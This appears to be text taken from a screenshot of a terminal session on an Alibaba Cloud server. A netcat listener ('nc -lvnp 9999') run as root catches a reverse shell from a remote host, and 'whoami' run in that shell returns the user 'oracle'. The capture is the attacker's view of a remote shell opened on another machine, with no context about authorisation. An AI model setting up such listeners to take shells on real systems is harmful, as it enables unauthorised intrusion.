 Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZ2zeej63er1i96al56wu5Z ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.154.200.43.
Ncat: Connection from 192.154.200.43:17766.
[root@iZ2zeej63er1i96al56wu5Z ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
whoami
Ncat: Connection from 123.58.224.7.
Ncat: Connection from 123.58.224.7:34700.
sh: no job control in this shell
sh-4.2$
sh-4.2$
sh-4.2$
sh-4.2$ whoami
oracle
sh-4.2$ whoami
whoami
oracle
sh-4.2$